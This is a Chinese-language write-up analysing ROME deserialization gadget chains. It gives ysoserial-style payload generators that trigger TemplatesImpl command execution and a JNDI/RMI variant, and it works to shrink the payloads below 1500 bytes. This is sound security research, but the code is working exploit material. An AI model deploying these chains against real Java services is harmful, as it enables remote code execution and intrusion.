ROME
0x00 相关类介绍
ObjectBean
com.sun.syndication.feed.impl.ObjectBean 是一个用于处理 Java Beans 的通用工具类,该类使用委托模式设计,使用了 CloneableBean、EqualsBean 和 ToStringBean 这三个辅助类,以实现相关方法。

而 hashCode() 方法会调用 EqualsBean#beanHashCode() 方法,并调用保存的 _obj 对象的 toString() 方法

ToStringBean
这个类是对象转化为字符串表示的辅助类,这个类存在两个 toString() 方法,无参 toString() 将 _obj 对象名处理后传入另一个 toString() 方法中。

另一个方法反射调用所有 getter 方法。

0x01 ROME1
最终 ROME1 写成如下比较好理解的形式
public Object getObject(String command, HashMap payloadOptions) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command, payloadOptions);
ObjectBean delegate = new ObjectBean(Templates.class, templates);
// 目的是通过 root 的 hashCode() 方法触发 ObjectBean 的 toString() 方法,先使用一个无害类
ObjectBean root = new ObjectBean(ObjectBean.class, new ObjectBean(String.class, "Whoopsunix"));
HashMap map = new HashMap();
map.put(root, "Whoopsunix");
Reflections.setFieldValue(root, "_equalsBean", new EqualsBean(ObjectBean.class, delegate));
return map;
}
最终反序列化的 kick-off map 只需要放一个类,而在 ysoserial 用的 Gadgets.makeMap() 实现的,put 两次会执行两次。
0x02 ROME2
之前我们分析过 BadAttributeValueExpException 同样能触发 toString() ,因为 ObjectBean 的构造方法会对 CloneableBean、EqualsBean 和 ToStringBean 这三个辅助类都赋值,所以可以直接触发 ObjectBean#toString() 。
public Object getObject(String command, HashMap payloadOptions) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command, payloadOptions);
ObjectBean delegate = new ObjectBean(Templates.class, templates);
BadAttributeValueExpException b = new BadAttributeValueExpException("");
Reflections.setFieldValue(b, "val", delegate);
return b;
}
0x03 ROME3
在实例化 ObjectBean 时,会将三个辅助类都实例化,生成的 payload 太长了,有 byte length: 2030
继续分析后可以进一步压缩,首先是可以直接删除 ObjectBean.toString() ,通过 ToStringBean.toString() 来调用,降到 byte length: 1570
public Object getObject(String command, HashMap payloadOptions) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command, payloadOptions);
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean root = new EqualsBean(ToStringBean.class, toStringBean);
return Gadgets.makeMap(root, root);
}
但我们的最终目的是通过 pReadMethod.invoke() 来调用 getter,实际上在 EqualsBean#beanEquals() 中也存在对于 getter 的调用,所以可以写出一条更短的新链路,## byte length: 1555
这个调用链的思路和 CC7 比较类似,一样是用到了 equals() 方法,比较类似就不赘述了,直接给出调用链。再次强调一下使用 equlas() 触发时对于 map 插入的先后顺序有要求,是用 (后插入Map的 value).equals(先插入的value)
public Object getObject(String command, HashMap payloadOptions) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command, payloadOptions);
EqualsBean bean = new EqualsBean(String.class, "");
Map map1 = new HashMap();
map1.put("aa", templates);
map1.put("bB", bean);
Map map2 = new HashMap();
map2.put("aa", bean);
map2.put("bB", templates);
Map map = new HashMap();
map.put(map1, "x");
map.put(map2, "x");
Reflections.setFieldValue(bean, "_beanClass", Templates.class);
Reflections.setFieldValue(bean, "_obj", templates);
return map;
}
我们可以看到 ROME3 这条链子相比最初缩短方案中用 ToStringBean 替换 ObjectBean 的方案并没有短很多,而且会触发报错,所以将最开始的方案保留为 ROME4

Gadget Chain
HashMap.readObject()
AbstractMap.equals()
EqualsBean.equals()
EqualsBean.beanEquals()
TemplatesImpl.getOutputProperties()
0x04 ROME4
public Object getObject(String command, HashMap payloadOptions) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command, payloadOptions);
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean root = new EqualsBean(ToStringBean.class, toStringBean);
return Gadgets.makeMap(root, root);
}
如果使用 JNDI 还可以进一步压缩到 byte length: 1499 !!!,少于 1500 了
public Object getObject(String command, HashMap payloadOptions) throws Exception {
// 进一步压缩
String url = "rmi://127.0.0.1:1099/umaghq";
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName(url);
rs.setMatchColumn("x");
Field listeners = javax.sql.rowset.BaseRowSet.class.getDeclaredField("listeners");
listeners.setAccessible(true);
listeners.set(rs, null);
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, rs);
EqualsBean root = new EqualsBean(ToStringBean.class, item);
return Gadgets.makeMap(root, root);
}